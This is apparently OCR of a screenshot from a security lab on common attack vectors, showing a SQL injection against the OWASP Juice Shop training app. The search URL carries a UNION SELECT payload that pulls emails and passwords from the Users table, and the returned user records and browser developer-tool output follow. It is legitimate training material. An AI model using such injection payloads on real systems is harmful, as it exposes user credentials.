 juiceshop.com/rest/products/sear
Assessing Common Attack Vectors (4e)
juiceshop.com/rest/products/search?q=nonsense')) UNION SELECT id,em 8,9 FROM Users--
vWorkstation
2024-03-19 15:35:31
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox...
Fernando Parra
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
11:
id: 12
name: "bjoern@juice-sh.op"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
12:
id: 13
name: "bjoern@owasp.org"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
13:
id: 14
name: "chris.pike@juice-sh.op"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
14:
id: 15
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application Cookie Editor 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 320 ms
200 GET juiceshop.com search?q=nonsense')) UNION SELECT id,email,password,4,5,6,7,8,9 FROM Users-- document vnd.mozilla.js... 1.15 kB 3.24 kB 345 ms
GET juiceshop.com favicon.ico img CSP
2 requests 3.24 kB / 1.15 kB transferred Finish: 345 ms DOMContentLoaded: 364 ms load: 399 ms
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Content Security Policy: The page's settings blocked the loading of a resource at http://juiceshop.com/favicon.ico ("default-src"). 2 resource:191:19
Type here to search
2:35 PM
3/19/2024